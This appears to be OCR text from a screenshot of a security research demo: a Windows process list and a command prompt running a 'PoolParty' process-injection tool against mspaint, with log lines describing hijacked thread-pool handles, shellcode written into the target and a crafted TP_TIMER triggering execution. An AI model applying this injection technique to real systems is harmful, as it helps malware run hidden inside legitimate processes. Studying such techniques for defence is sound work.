 File Options View Process Find Users DLL Help
Process PID
svchost.exe 11928
svchost.exe 7092
svchost.exe 1716
lsass.exe 956
fontdrvhost.exe 540
csrss.exe 796
winlogon.exe 948
fontdrvhost.exe 736
dwm.exe 1204
explorer.exe 4272
SecurityHealthSystray... 1452
vmtoolsd.exe 1512
OneDrive.exe 200
procexp64.exe 9092
cmd.exe 9632
conhost.exe 3752
mspaint.exe 3120
calc.exe 4896
vpnui.exe 10804
Microsoft.SharePoint.exe 10848
Handles DLLs Threads
Command Prompt
Z:\Downloads>PoolParty.exe -V 8 -P 3120
[info] Starting PoolParty attack against process id: 3120
[info] Retrieved handle to the target process: 00000000000001D0
[info] Hijacked worker factory handle from the target process: 00000000000001DC
[info] Hijacked timer queue handle from the target process: 00000000000001D8
[info] Allocated shellcode memory in the target process: 0000028D86A90000
[info] Written shellcode to the target process
[info] Retrieved target worker factory basic information
[info] Created TP_TIMER structure associated with the shellcode
[info] Allocated TP_TIMER memory in the target process: 0000028D86AA0000
[info] Written the specially crafted TP_TIMER structure to the target process
[info] Modified the target process's TP_POOL tiemr queue WindowsStart and WindowsEnd to
point to the specially crafted TP_TIMER
[info] Set the timer queue to expire to trigger the dequeueing TppTimerQueueExpiration
[info] PoolParty attack completed successfully
Z:\Downloads>